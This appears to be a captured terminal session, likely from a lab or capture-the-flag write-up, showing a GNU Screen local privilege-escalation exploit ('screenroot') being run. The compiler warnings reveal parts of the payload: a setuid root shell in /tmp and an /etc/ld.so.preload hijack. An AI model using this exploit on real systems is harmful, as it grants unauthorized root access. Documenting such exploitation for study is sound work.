 donald@DatabaseServer:~$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-donald.